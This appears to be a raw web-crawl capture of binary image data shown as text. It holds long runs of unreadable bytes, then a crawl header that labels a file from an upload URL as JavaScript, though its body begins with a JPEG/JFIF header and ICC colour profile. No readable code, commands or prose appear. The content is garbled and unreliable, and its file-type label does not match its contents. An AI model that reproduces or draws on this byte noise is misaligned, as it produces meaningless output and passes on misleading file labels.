}��Y0h	P�m݄)�_)0֐�`��wM�k����+���M5�Z����Np[���2p��)��2Fw��0* Ġ Ē|���Ɇ�HKD���� �ԩf���1i�v��� ������P�pƞ LH���А�����	­��vM ���>�?5� `� 5^�sUD�p>���W��6,����6'���@L�� �� ��i^0���:��>J�b^��)� ���laIě ��q��X�L��Ж}~�W8��P�\@�`� ���G�&��@_�&'����.�	mG�Wڅp�P @��� �+���=�H,��W~�_�� !`��]�*\��W@�@v�&��(�4t}�H������H �� Y��r6mm��M7��8.E��$�>�	)*�mΠ�� 8�J��A�̀Ԙ�H���p�J����0� � �u�}���ȉ������2����'���@ɯ��x�l)� ��G �;/v�QA[������/%�.���+ʇD��e���0S� ���`��
 H`��)�J	!2,�@�Z�tܜq{�� �h��3 �߇-��\ɒ�ĕ	�p����?�(���`�ڿ.\�-3���DF@ʑ%8��cV]fmؐ2��(s��@���2 @`⓶�aQ:	�8��]���<3<�B2�$��	{��X�ߌ�f,�8
2���h��A3p䃀�S�̒ �?$��H�����֖Y�����4!�0#,��m��q9"���QO;�`���Y�r��@�y/QAZ�I�u$8�(S#��Q�j�
f��MX�o���#|��9�)1-�8��)��� ����<C�>0I �I	�hZKaN�&��Q� �H��> ���a����Jn*�"��d����A���b��Pq(T�B$��ƛBܸ	$B(f�����&��X��q�2�0����0f(3�)���+)�	��4T0� ��@� �B@�I� $�e���+��aB`븪����^����0��1� �ЀV �
YE����B
� d
��b ���G�aC0�$<��C�)sF���-D�(�F��
UI��(M&c�C.XX���/�B�e�a��r�
GY��UT	4 �q� ����(�3��Jb�F1�#�u�X�m�HǙ\���
`��Y�")>���m��`�̎�!�&��8bE����	Ęh5��-h��F�hlι����	���>� x3��W�	j�6�����+�lhu�&xV� ��e�1��(7�m=�p4
-Ji�e���[2V0�Q���x�	�P�� ���8~����V� b�9��]�V�"��]h��-ܐ��^3(F]�ŘF3��xJX�柕��~�G� %t�4��PJ`����I\���rN�Xi���������(�|9�F(�Z:��$� *�`�9
A
8GL��A ���m,��b<�/�x��a3P�()@J ��a`Oe-��Z�gTb|%@
G��.��N%��L��l&%�Y��P��0�C�_�|Q��pX�G*�`	K��8�Q�R(iC��B�#�Gy�4g�=K����;�ǽaL`1:3� �.d�W�h&�)� Q��"8�!%R �?�����"W���%�-�9�B`Z`��9�R�� "�;���bh9� ��+c|�c �U(a��o-|�`�?b��A�2��7�tfO ���T�J�Y�GNq k%���j^��!�U��q�֔~��a`�PB�`Bl͘� � D�2��A�A 	b�G2,�%��M�#�C�\����
g�d��<C!�(��?j��S\�W�q	jR")��8) J�h�Y�K*)q������G3F����2ɋ��f��@@ϳ��S ���*�b8Ҏ���^����P�|Y��Rb�<DA��8��� ���"A*U]����� �=� �94��AKT�ч+��J
��z8=���e��c�	�*��
á�o(QY �x�	��Y�+3Vq�+ta��!�P�	�,bd�DMs��H�&�ZT�IԔ\��p�R�*{X s �T���I
��A�n��"c
Sb��d�� 1���u�f�>:��FE����3� @%o(�6s�1T3� �K�ɉ7P2>�Y	�S԰��P�G*������%|�1�E�A��e$��DD�'��Z��VЫL�l��(J�鷵�� �D�[Q�*X�()�Й�t���*�&�� H�8g���5�hD��(�j7� �߰��:᠐�� )H�COV�<���,�/�����$3,81����/���p��A��a�.�Na�X��s&���:�B���YG9�B	T��O�Y�(�fÒ��P`(�p@ p3L�G�1ibp,/V������i�����$ekU�2��  �@ó����y�\[H���@�`��P�.�񅯧x���%/!ZQ�P` E��P�>.�ei ���q|���u41�^A�7fP9��-[x������e�B��B��L2X�t��<��]@I�{d��Ҕ�Pu�e�9\��HD�<%��]�2�f�<�`�3V�g a���
�Ejd�c!� 
B�B�&�^@�W��%���ᘡ =X��@�?��:}Ā ,��Fa`���@�.ta�@U��[T�z��/�	��:��=N	<��p��CȐ�>�rne�v)d.kP��
�C��: sp�����P<x@G/A�XL���@.p�8�C��<�8؅��{�8��=s�{R����+6��h���1T@�l-$x3`�8+C�a�;ق�ihH�����@&���U�2Ch��:5���1��� 8P�ā�Xc@�x��a�l� .p�p: `�.�=$�c�_x
B;�����684��!��h@�"A�sH�B� @�y��Eqa ��X��+�l�a0��0�y+R�c�p5p�j����º -x�������l�O��=�as1~�" {�"fc�� 6���*j@<<h�=P�	$�d��Ȅo؆Lxٚ���h0�Up������!-� ���1(�$�H��:'�ɩ@x��b��28�$$=( Ŷ�
搱�:*�8k6*FX/j��8�H��#9��L�p�(x�cA����ț���Y�+g0��;g����!��48p��Q��h��828 F�(p�X;�1��T�={ �}Y�����3!���z/���j?j�(FS0�!@8-�I�u�����gH)z� ���3	h!��!/����t����5(�2�# &�p��9�ZH�$@~l�аQؽޓ��! [%As��UjC��`˔xlp��mCX-� ��d�K���)��L�rP=x ��L��¬&e�C���,4�����(�x���#(��I!8�ЄOY��bK���3� �}�E���1  F�6�0K� �p0�A�p@p�ԋ��ᘺ��gH�i��t��h �q�C`��0�!$�@:>��"h�O<������� 	��,!��8 �/��,Ț1T;�җ-R��\�Q���2 Cl ۴�D��'�	ba1�ғ�N���a���f�P���P �* �z��c9
 �8�胋P,��������(8��1H��[�e��+��{�������6�z����q-zK�yP�H�	��Q�0���U�жpg�0���;����1�9͌�9ę� �,���̆T̰C��TH�\3܀��1g�����fcCj�]� x�hC0�%PZ��DX�w��Ɇ������-c�/c��U �x0�P��	 u�8=O0H����H,�RX�����8M��`��`V-�,@;������OB��#ܹ����s��s����)"U����t������ h@�B "����t�+�WSRp7�؍��Qk��e!DX���m`����ĳ���{JԦp���^X�)�^�YxH�H�&](�!�/׈�hH�����Q�x�:,gP�q@�4h\=xȻ�h�2�J8���(�K$X0�d���� p�0��뽅d
�*�;�?�Bc �"���������%P@W�����R�\���	u���(b��t�40���f ��{�6Rh �Щ�Q�XĜȆ/Y�+�(��}X�eX! ܓ��8��"� ��̚O�]���~�c�X!jWl;И �jpP������A� �H��p�U�4��4ЃP:~ R��28�vr�taT\đ��u{��ع�u�T�E{��2/.`]t���酮� h�m��"�� �:��� �v�zP���t0��	��m�;)�S���B0�2�^Ekǧ�̪u	`]k�'D�u�
�U�mp�Ud ~����s�i����:�ݹ�[ny	���!��r��x��1ڰRW^�y�-�c� �(80gh�Bx�-���k>O���S��8�ޱ���F:��� f�@���C 6�V�Jf�J�H���'� 6`m�I�h�̚�h�"݀�!��h'9j�gxe�|�C�H+[v��H��v,�"�B���8�ސ�"鐟 Jx���И ^dE�)��! 6��*���B�l�{�rN�����e �p�0@! �\ˀ=E���g��BZb��(Rh���%�9�Sh8�0����	��2��(�# EI��!�B��@�!p[{Z��Vס��r���`FTr��X���D�60��q��1bI,ن��Z�����[ 7PUf���vTB(�����*V�w4 ��Ȗ(�X�V��! Û�Y����*4�i��3 7d*� `��V�
3@�ߐ:`1�qd�� b���_��xA�#��:(�U�ކ�U7P��s�  ��L�#XFd`�2��m0�I�,*�LpC� �1�je��SBô��j�]��F�,&�cZ�q��1� 0��Fx�n��n��"4��8�:��(�V������4�1��۟Pe�)�g�f�@]F\�lXd(�z���6�FY ��
��DC���6H8���p���L�"�*7 �,	�t�����P�Ѫ�l�8J7�X 2V�GM @���"psP�*������mFɥ�fb݀	pK,!0�1nh5;���n�:`�:�,Ǣ6$P�"p�C��(@��=D���4�Q��q;	�Ӌ� (��1� ((��N0��HJ�liV�ކѕ(`�Z0���9lXY�((�'��d^��S�O6��:Pn�pT�� op/軖� 7�.X�Ґ c��-�s����HR��!��!P�p: *@O7���]N�g-�5�KaW��G$�� ��NKW8��p���(�ʎ�p���b��yOn3����'0k�[� ��8��s�Ł �U0_Pp�B�$����n��se�Wf ��.�1 �����3d�%Mꈰ+�G	��b��i��w�*_ŝtG) '��,�M0's��@8H��'�Z�UDK���þ+ p�h�}}��?!�ePz�&� P��9�x8 �ns�	��Y�B�M�XY �D����]YF�h�餠VR����O��S�F��{��G	 �uT1}ȷ���뉊a0�@�z#$S�wU��p�1%=4x�� �GV\��)� @ Ba!�	�7�_�6ā,ÿB!��p��(����/ǿ/a�<8kfB�:$a1M�h��A����݈;��)��N����?RG�Px�o�	�9�o˕�IYa`Ŋe2X3�1a��!1��6$���IG!D��!D�!(c8� sC͗�s��ـ�*p��>�S��O�F���_��i����`����`�
�d�
���s����X��HpD���?d��<�%I�͂!��e�˙怩��p�X8�bο�����7l��� ����3���� �2<�&((� (����#h�Wl�A
R�ub
�XsA ~-�bJR0D>t�C����Lw@v��cCQ�KYQ5�G�=I�@E��G�����A�,���(�����Ì���3�)�b)��E�1Bx��a�����DA��'^ �)��1F(��!(FdQB�t1\��T!���?B��4�*{9��S�T�QD��A,��%xP %ΰ頃J�(<����*��H��!QE��Wz�va�fX�
cȒ�
Iq.[l��AT"���х,$�E�t0!9���J��C�
B��CB@!�?:U&���vЋ=3�H����T�d�S&Q��O�H���<(�28���!.���w���*4������=W��V�E��>��iM��$�Pv��%�RBH�d� �x���h�ܻ�S���4#u\�VX=���13�A����Uw+`3N�B@X���ˁ=�4�K/9�"�e����OA� j%�YP&�A]��E�߻tW���[p1� H��<e�,���q�y��!#G�v�����A^Խg����X�CI
A�,���K�yï��K/��t����ЌPenQQ;���?`����0/���˂,���!p8(Cr��Tp`=�����с�!��#J,���`��8�,�'R�@7#�A%1����(e$��_/���%iA<�舒���k!�?�p/��� 	��Y萊�t!vgQfǅd.-�;��J��)�Y[��!�Y��>9�i@���y�:A�
A�H�QB��
�����J@�$�4�AR���d�0�.�np����?��r�"h�A`�C��\ �ư�.���b/��H0$@U�lU�*�%(A�MT�P�� 	'�GdRÓ�J��<�a���1XKr���t
;���a`�8��W���t�T�X<��wH��R�͛�tH8c�t%D�����\b�1�i�(H��	�����́!]0&{�I{p y%��R� �P�R��?䁻�|3��"� ���vt�J����R��Di�!���	���W�����Dɘj��C����z"KE��w=2Q�`ս�55��� I� �O�� bk*���r{
pG${��!(! 2Ծr����F!�����j�d�X��p�DE���&����֣z�gs�[��U���`��v�(-�,� ��=�(S�-t���^����QTK�+=e�����j0�L�͐.z�{J�#yG��?ؠZ���G��Q��Y%�F����P��<�pW�P�����p0���Lx@�lBgk�^����+�R5��k8C����
���  ��8 5���@�	T �1��
�i` ���$'��5� 8༝�GT;���1�A��,�13� x� d�C�lv� 	й�u��v�� �ǟM�'�f����d���z`T�r�u 1�Ж�s �q�~p�Ӟ�8��,�K� �~���� ��6�у>�W�I�tq�
0���N��&��`�����Q���3�z?Q~
�m���p���m<A�h�/_���q���E��R�8 �x7\ �` �&��$t�}�FX�S$q���5��j�j@#��Oi5b�t� ͘*	2��E�%,|�-Y)��>����� �\�'����im|a"n�Hs^�f�A�PQ�Q t���6  :�@ ��`��+@���y�0(aHI���v�P�?&�s��` ׆�}�R�"'z��q�U?�j�Ʊg�f<��X8����ܐ��N�un=@�Ԡ�N��fn�w��(:� 	YM�����KDw����`hc�O��$�;���0�9��:��&Y�p<R$k?T�(g8J zO���Pi5 �s6`�l��;��v�@��5P:�S��i�]����Q�f,<̘�v3��zo��.ou�\�V��α�~;������Q@�� 	�	4�?`��y��1�����6�{�ɱ��y���Aт��C��Q�:d ����1[�Y�S�\�_���� �����]C���Љ ����T�@�����
�8`�_���©F�-��� Q�ܜ�Z	���qV���)�?`�� , Tt��DF�Q�������-�V�QX��!�FʅY tC��h��  4�?� Q8�S�A��+|3�@��6���9] ��;EJ X�t_�5�П�Q"%P!�) ��(ZA�OxT��`�#� L�������j� |ݟ�^#���}��AE3����� ��Q�C7�CM�ô��6�a�Z������4FEt�54bpa?C�A�%�Cp�S�@����}�+LL/cԴZ�Qt�6��#��z�Ez�;� �1�:��� ��PT���Z�Bv��T1��ݕ^,��Y�=�cj\C��#���_3@�뱂�1T%�9BE�B�D��� � D�b�`Ƞ��E��YF�����ԤS�����A\>�#h\:�0�%���k��a�V9�� �+�d�UcV�*�9�bN&gv�g~�neQ��T��hbfj �i:�h�&�!j��h2i��j��h�i��A\�?��z��S'q����hF0�;�;![sB�r�U@  !�
 � ,    � �  � �	H� A��P`?�	#J�H������ȱ�G�_b�H2":�����6��5$xR`H�5c��i]΋6��T)�O�D�;D�LDM�3���X=��x��҈1xZ�76b���iC���J�]��_�w�
<6�^�@���{�'j)�=;1��Q;Uu=�_X8h&�M�a�8&LЅ��OнL.�i��xt�(�m�C"���e�x��@m�0�s �����&h��=l�:~���|2N��y���,(n6�P5���{�&����cs����@ێ�!�w��@�	�&PX?�P^yv�� -7{=a�3`���4q	LgP/�\ǁ@���luE�S�@
�`A�UFPf���� �I��@6ذ3�u��/�����%�1
GE4�?cT������UP�}IHPX�e�6���$64�ؼ�GK�de/�bO*��G�w]R�?#PJЍ��&�����!��S*O��}{�H�~<�����%E�t��F�S�6�)�?j
dŦ��@���)pA�*��� 6 ��a�b�*��4�6�`0�A%$��.-F�XrTA��YȌ��iG��(P�	\W�5����ix�� M��-  hA�i.hc"A=������@bh�����pA:APeq1ĕV����9��%�$	}~� �j��W&1�D0�b2O ��@�Z4E9�bPP����CB�8����2�6�ں�@��1��A+=��5�����a�,���K��1� O4�Η@�M�����a�,l,-Њ�Q.O�>8E��� 3tx�����a�C�l�Gm%Dz����Z>���3�?�a����?.�
��m��B�ަ������`ö�-��y�H�z���oB��UT٣��DD	�<d
����G��H"K 	�ǿ
J�|��6H0��� :��l0�	��D�"AV0,�͎�&� lQd ��0�ؓn�H�=��p�ax���n��.\�'[5G�0%JdĄ��d��	1�t ��B����� �	�Џ�  �خ��E��Q@-��t���B��0@fy0��p��k����Nc��?"IA
�	A� <�D !�H� .@
1�� I��Gs4� �Fc�̘��J�LJ )��,��ȁ|�R��@.� c�Q�?��<�!��������{.�	\HJ�$�>��?�`���Ј2��X� �G7l��c m��z�ä�$�(�LI��UD���.��J�\�[HA
p�O�D#��1��@��TDW��p���
�������Lp����"9}0��F4bJb|#� FAd��4�rR� ��u�+��@�����<P�2\H��AMEܗGN�� P��\����jW��b�c۸���]��$���E�JzDYE �?�	�������bx�XD� �l��e��	�� �*?w	$�x�dC ���úB9Τ ��h���G3\@.�5Æp�*-"HA>���<�t�� �  ���
AY$��Dv`��0~&bXAs��j@����v��ԦU �!ZϮA=<�h6l �e����Ge��U�(���d�T ��7�A�, T�,���t�@	�B� \��5��y\ ���2^jc�`/�""dw� �qIQ� 8��8�`���#���D���*C �0�V� ���F1BPShH!�ĚH�3��e�e|Zu@54����_��0^���@���m��s%;a��O��Az���7ƥ��?x�	(C̐�!�@ hB�y�3^��4g��SF@��#f���`��]H�@�e�����1�����冇M6 �A��� �&A�&|��=�Ɍ�Jmoؘ� ��o~{ �� H6� i�@�iA��,|�\��bmiUtA�`42���f��! F��Q]adC�۰��]���gz�؈z��!i!�Ae|�=mT*��p��W�B@!�������CbxA1\�����@	� ������-W��-�B@F�!��
$�Ȅ�%-X���G´��t�q��@K�������'�h��V0�@��S���,uE���$���3�!B�&�
~��1�c�5�6�X��X�f	D��Ƹ���A� �� � �!z���9�&E�w(Ά���60&^�W����
f� ����U�ax�r��rȗ/�����*0& �&�q0xg�[0��O\�d@)`U ��U25p�~�� ����RpD�1�4�'p+/�)&6� ��bX�v�m��qv
 r �0�Եr�|'i� 1�x?p��i1 o�VW�G` ��W� �� ��3x%�t��8S�~]5��0d� S%]��������]�P���p��`�7m���ph#�
��h7�@�6r�tـ|�pbP��a�n(�u}�1`�pe>  ����Y@eW������G��I�� �`
�` ��#?�q-M0=sG�!�3 �R�Vm��{Ӷ��� P � �W�6|�`��Wn���� @ 0��a0e�vd���o�pP�% C	��x�6y2�%S1SE&P�В�3���eZlS^%�0#	��x�Q�lQmpv���6f����]�h!�f�rb��Gk�&�pn��K��c�� ��n	�O�Dt�h�
&�@��)@[``C�M�(��F�&��+  	�9Ko�%?.6~@	(�-~pz�0�vJ�� 
���I
 r�`"P]�0̠�ЛӀw�and��R0>�t -��� �� ��O��X/�` 
�U����\������Ud1ea6Su��Й���42pIC%x@..���5$6�� �g�^�i��� fP
���g�P ��`ܠ�`��`������m��>� ���gt��(�hGgS d0`@]� �$ 
�e0fP����h�
R�ݸ�DF1�212�p��>y��0Esh�F�6�z�
i0<0[������@	��:`�s����`x|��  [ ��٢e��W�2��O�PteG �R�ư]����P` �@t�%y5P@  ���#��C=�' �_ E�G�z"^�$'�r<� �0z`�{�� �4_�p����1u7n�5����V%�+�R�'�\p�0fe��p�D��(��v��@a�*P+�
-i��Se�C6 EO�F�A.��3��rQ1�&�����9��# �Pc��^Y p�0͊���f���EƑ�d ���f���p�@��R��efdG 3xH���M %��%a�� f��@?�z�����Pxq�3A��8}�rR�
� ��s�z`��v����
�����`�p�Fka5t��4��jsR��;�X�
��@e6SEP�4f�����B�����oȐ����#����� Jj1g��VIb�J�Q�����pv0䠶h�
s*����
^8�P��@����/�YĀp+Б��+Zs��n(��O�t6*��Pt/EP���d�ȀC�d���� t�`� [0�ê�:>��o0�@�@I��ݠ<���<�ʠ ��  ��f�l�

�䠋�phsj&|�J��Yk��x�E(�  �G��Ds��O2�X�w/e�9iyE�o4�~��*���H����V��HC� JC����4"�0am"� '��w���h�̠��H"0u�H�U�`�g"�f���OѰ��M�����'e�	���R�t�`�HɎ�hF&y���s�:��R	Ps�\V;>���V�(��\Ӱ+^O�6_:����� H`f�J�_�s�fƌ��������qj���}�@�`iB��Y ��o
MF{�|�9ٗ��R!�r���Yp���d�`\ ��|�V<>T�9`��d�~��� ��^�ƕf08PΠ ���
�ZĬ��a��	aEpP� �@	@	)����c� N����8��,�
ֳX͒��`��\�:tƐ�`8@a�ٍ�	�`����#�9�J=��Y��b�ۀ�o�P�#��*8�:X����`��ǓLS�`�Gi�@��0�H�ƙXR��4~tC�R��hc&�e ��� J �I�i��,n 9P���p���C��D���5��"P+ ��'����Jh�����v�J ZUd��t� H'�ez`�����  <��ͤ�}a���jܴCk ?�lH0�c0�*U	���� ����q�����S?��1T@J�`9�A�K�e&d��PrPPC��jX�b0ŷf�gx�a�iw�����P�Y&��Xs�|MהF��9�p���j.�K���$n�6�Ξ:���H����p!�AƉK(p��K�էJaKnFvy�fbP�w7*����0\~�z��0d��6���`���z~����f�`�V�霣�;K�T��m8�=��5����(,� c[X�M3�O(�\r��p��P�p�!���|�J`u;y��1��
�0��P[f >н���uK����p��� ~�P��p`
���4�s���Q8�����=��(`�&�A�mÉ�`�E hx�PU�
n#*�0���u�x��_��_�� �����\���Y�X���pW�	W�`uM���hFw��O��U��1F�c��S���h� @�PD�ژXڨX��T�����S�S�H�6no}��P ]�����P�$��.�vK�H�xY 7G�����m�p
��	���,��@yE(P�J R�9��K�>ڨ��s ,CD�4��D�`�=�����}�����`���
I�
�����jc ����~�RMk�H�Q��p
���`E��c��p�$ Y��1F�^����&�s�&*����=��RVv��0/9/pt' *�j��:��q�q��޼���0lpe��`3���a���2X�Ft���X�������>9d�i0��"��c���w�>|H�B �d@��o�eː!��/��eŦ���O�x:��(P@��&0�6aXC�;ux��@B.	d�(@��>h\�1ÅSd�����@�e�I�����s�˱�mC���j�RRH˰�?l
��4�  [VZ8��U%��X1a!xqU�YC�:�����'�
���,	>Hp���(Y�Dɓ��7k8b��CT���%ǆ�}}��AH.\���Ri��z�6��%���Sp1�lq��Hd Ŋe�	{B��I�n*���|�Ԙ���B��"��*�7t{c�1�j��&�VX�.�Xj����:�⊫��:����r����ID)��h1A���/�p�Y��p�)�1�xF���W�i�	<�i���aH�\APNP
َ�@+�8�NN��$�`� ��9�-�"��vT��P뢛�:
�!�F��Ҿ�y*�,|������eD��g8�c%1�a�P��l��K� '�VS�7��#T������8Nv��.Hd����s+�DZƷ��.��AG��M+T>PJ
�L�!�!��tR�����2b�!� p�e�, L��q��`�Ym�x`���Њ��8��<
�(���i��#Y8�BQ}٠�y�\q�I���J�w�"� )�1G�-��C���R$p��O�S���A�J$ǐ��A��I�5X��QF�T�a�1���*)���#N ��.��E){"�!�����ݪ���&}蠴��J
�X�f}fTcG%����ᠡj�a�j�ݦ �P���&`�n�<[���74�+��c�9n�fO�j�1R�"�]b�"qn���-%�gƵХ��I�VԀ��bЙ�f��i�_E@�) �� 52���8�j>#���fA�p����9��˻�NQ�	�!z�;��R��C`�tH�?v��cqi�XfȐ���I����)�b8P�a
�wH�����|�8��5�A�hH	Ý�/<�L��	����@n@���k#��F��E,�Pp��1��n�8OC�GC�͂:3ڀ�pFY�`�:���(C�0�U�B"��8���LP��q]e�Q%1Pce�`��o�&�:P�pRA	( 'P�*q�2���ƫ��X��*hA�� ��a}�I@	��q�0\�cK���-p�@��Np��SQ�8G&����n(BY	�%��F1��WZI�ŀ��g���Qd(�!QS�	~�c�����?D0�*=#8(�� �k��h�G_�o��-�d\8��sZ��@�;r9�8d���?&���� F�Ya3bx�3�@�i�� �Vq���`�24


< �*(��8=�Q��h�0 P�}�1�� ��@HN�̧���CħN�K�Q=*�ĐA$B (�2��L�%�h&�i�$#��x�1��%�o�d�!$X��*���T��I�!$ 
 ��,·,S�(DK	�4��@�B�ǁ��A�Z��H_�%���Q^R�� �!hR��U�	�?@����/��WS��i��� @G(љز&Э[�qƨM�-����XX�oQ���P�#�*�b '�閣�7NE:n\��=��Ά5-�x�e���� %��}MJ%�1����M�4�Q� ��s����ԤF�`�� R��
- �(f��Bd���G 2��#�1b0�6��\!`�cd�=�m`:��Né3C�?s�vԣs��! ��?ҒlxU� �j����	��V1�e�(���Q� bQ�!ت�H�,�!Ы0� $��G�
6Ȭ[��8��]��:9�qڵ�����4C��T�@ �UbH> ��$#���3�a����� �!�g6����p}@,U�j��X��2���Pd�B
 ��P�&�$����Gx�ݝ�E;�v�rF�8�A��yHr�f@��2C��D���pϟ��%7�b�  �R|�nu�3x�
�`#�?6؅� ���q]�"U"�SX�ò!���v�-cǶ�:��C'�#m��\j������z}��^�iH�Ӟ��3^ �L@� ��?z�J8�m�T@
wZ�ز�V�$���W����� P@���0���3�n[����ń���1Ibޅ]wgH7x<�s�� +X
�f�hԷ�=��jW�n�� 3�2�*":���u�X�A�Ƽ��$�D�4� ����G���A�@�  ���8ŉ��j@z���Y��6����@��k�h ��� �#�9�i�9 k<iX� ��T�!�/ �B"�X�B ���7��S��� �q؆�"$H3���Y|6�YH�ı���	��29���̙��F� ���`�P�#����i0�%3�D7����*X�@X�/�=��b��S�	�J8�8�e,q������Rʌ� ��� �ˮo
��RC����Y��K���4SЬ~I�S��v ���KFt3Da(b� ��X�R(r��X4:�+�5s	,y�W
(���2)�(�X�TH;������Ň����7�����0�p��s@�!@�����@�%S�+a�X9�b0�X)�����R���j*�� 7a���@`3��+��Hd��劕�bǚ�ȗ1X���D!���;��E��Єb��hS@�;`���Q�_3�s��)qFj� z�
M@/x =H$@�4���D5�7h ���#�h������-�.8�h@�y8�l07P�HaC���逑�@B;���� 6�q��M�s 2�B88s0�h��"������׹��  .(�[��4P�Bp���+�%���#8�9����0Nə�#�'��D��HX��C��,�&pj�jEB4	��F:���ņ��dp��H��h@�PH�� ���˯�
�b�B��<�t
!�7I��#�� 8?�2��	�PIn�k�q�92�+,������sbQD��y$�D�K�!��E��	h �!8��� �'���פ�5;8�)BN���!H���B=p�>r�o�8�؂#����T����$��SL�`�(8�@�Y�9E� �#�^� 6�*��hn@�zp*h@�k�%R @�
b�#bXSd�F�@�������|�M ��J�Q0.d�)��Ҕ�o ���X��#7��|A�;�7L�� ���4d~D$F�1YH��sDm�EuoЃz<���@��#�,4�H��0�D 4�P���p�4B�2��;�L:�
)����',%a �@����U,AXO�B׫H��x1qy�����8[�C��D�I��-[�}����ڋG	�	�x���~���(��0=@(8�?��kR�gYk (� 7������<2�4� ��B�-�!��'d����G��$8��X��ʙ�4h��˂.)�[�>�[! �78��P�@�Є#�B��Y�>����2s8���]ͪm�M%@8�#�(��d�|�%'��EIV	��
��T��i��BH$��"�B!�:���J�-P �� P��!׍�o��=�G�-,N(7S�Zҫ)������Ke���B$�r=�}I5�.p�A3��ɱ@b�E*�!��H ��\A�T��.��-p#.�0�.��$б �#��Y�BKR�M����鱆EX�J �$���,�n)�,��5C6c���,}�u����A�(�:0��(Ihϸ 4Ҙ4 ������*ӟPB�?g�Z�4�ݩF�H�9��C���0���銑y�a���: �(�5�g��B�B78=�(���,�D���������Xϴx�Fk���2�"�n� 8�Q�`�U�(�
�=@#��`f8�8�1�2�5�Y��P�J )STZ��ȩ,	e�R���]�a������m (�@[�s��w��� e3q3)2* ���y 
x?A��,�8��Q��z)T ���8�\�N��:��}�Q���B�,�.���=Aˡ�����h*��$����dt�8���k�	P�D�:�;�<
0y���$�c��U2���\��^M=8X(��3ׂ#�?)�G5���bc�!@dem��oB�G�*(T�A����rnwp�X)�"H�K�(,mg�c��B�gp��@���"-�ƀ�6� � �B���z�$5�N�9Ƶ��)�%�(�VHii�d>^Ti���a�z�����a	�7/��Up��wB���m`�9�28���#�f��}UL�*����B�2ٻ,���'�`�F�fC�a#�V`�$`I�E:���a� f�0���,kmf���8�������4����.��\�C�$�H���---�#?���Y���h�ff�� �^��B;�^��{�C5����O�5ioD���v��4
��oI�"h�VP��9 i�؂e����+�M $P1�An��(��r�ԗ}	��^(x6��p��Gf��ц0i���շ9G��4��D��� �qo��PR ���"�R5��ق���<��C��.� � �L_
o�,���!`��E�28�.*0�)��Yo�B-[����p��xm���?�x�� Y�l�e7Xq H��fYh� CA�GsB����٬���Pa�H ����:��)_
BR
r��)��6��[F��4�!VY�6b���i���D�8����A�3��W4C�pZ֭��@����=���XE9ނT����>���08l ��y��C���I�"�*�����k��d ��n��D+x Xv����g;m�:�3TVh���0`Q�O)$����h!Z��g!}�> �!�B����8��VhEInZ�EieN��s�oKy�6hv�Ŵ����7 $#��M�zb� %�3���fR�a�w0h�����C��߂�ԩ�hL〽�� �I���$p������b��h���چ(���p��w��b>:2�$��!� c~��Z >��pW_�)�}��ï�s�?��x.yC��Q��Ǚ��7�~��,8��(C�0,��`B�:t�g��?Yl���Gł�,
T1Pޡ(
�qS���P
���(�:w��铧�B���׋��8ȒňQG�s,�0p%
!�$��_8���(ڴj�
dG�&A���h��@Y��P����@!.�}'Х<����2n�d�Tq���E�z�Iu��e��G��a�z����33��1*��<Iv�@���.n�1́�����`ߝ�������kǷsW���.���,}�[ਂVN:ݿa���O��݌A&�Y��!�	8 Zc�H��D�[:��N�z�Ax!�h��!��ň�!�8"�%�&�H�2:I�"���$P6�xcw��#�=��#�>1$�E�]G*�$���$�QJ9��|��E�T���J��e�|�U��=	�c:�&Aؠ��l�Y�Cҝwj�Ӟ:�)�����ݩf�<%ZЗ�:P�������$'0��ɖ��e�q�i�i ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251214/d9389e59-0845-41d0-9566-baa915e215d5.js
body_size: 16069
content:
���� JFIF  � �  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 		



	�� C��  � �" ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? �������|��!�<y�3�Z_��'�����8f�+h��4��(դs©<Q�N~�^��>x��g�5H�	�>ů���d*E�7�,��ƀ��rE ��U�*��O�*��q���M��WK�H|)�Hf-e��R-Ԁ)�r7; �4�4ҝ76�o�/��k��o�ͯ�t�q���v��k7?wChK[[���\R	������� ���I^\�㿌�|MԆV���бBz�v��c����ڼv��8�`,�<�$��;�f,��i�QZ QE QE QE QE QE QE QE �x$W�G�א��X~5�࡟�f��i�	��o�c��J���#�6.GO2ٝ��s�]{W��I�����	�� �x��:����Hxj��Zb9<S��H�u�o��&�m�v�D-ʨ$	��~͟��?l�:_�>��J����ob�
���	!�rE"��xe������%G�_�'������o��&�<+�I>+�����?���0X�8��V��R�z��ڊ�� f?�K��� �/
�L����?X�����r��x�PN�b�^9�����A����� ��� �w~>���ٿA�+��|E��o���.#-i���%m�oT��ԏ�Z�/�(g��i/���7�湚�?x�U��i[s%���-�Ϣ@� �A^;^�8���QEh ���$��'�?���C���U�o��k���i�x����a�%�y1���Oy� ������ ��|%��ū�h>Կ�.�?t$�m4�\*ʧ�.[���� �z����s�\��8�!7c����?���?��1xNO���tx|j�i�Ka�è$�l!2���q<d��6>鯜���� ��go�\��I�������!c�#�Lͧ΀������8����δ�7(݌+��G�	%���
O�kZ��?����~�l�����4�>;���Β�����2F��}�D�����>&xw����ռM��J�HҬ��k���X�L� �e� �@����'o�O�� �<co|%����</b?�o�
